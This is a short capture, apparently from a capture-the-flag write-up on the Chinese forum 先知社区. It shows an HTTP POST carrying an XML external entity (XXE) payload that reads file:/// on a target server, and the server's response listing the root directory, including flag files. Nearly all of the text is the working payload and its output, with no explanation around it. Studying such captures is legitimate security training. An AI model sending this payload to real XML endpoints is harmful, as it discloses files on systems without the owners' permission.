 POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: "/"
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://210.32.4.21:8080/www/index.html
Content-Type: application/xml; charset=UTF-8
Content-Length: 112
Connection: close
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE a [ <!ENTITY name SYSTEM
"file:///"> ]> <name>&name;</name>
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 169
Date: Sat, 17 Nov 2018 05:50:57 GMT
Connection: close
Received name: .dockerenv
bin
boot
dev
docker-java-home
etc
flag
flagvvvvvaaaagegsgag2333
home
lib
lib64
media
mnt
opt
proc
先知社区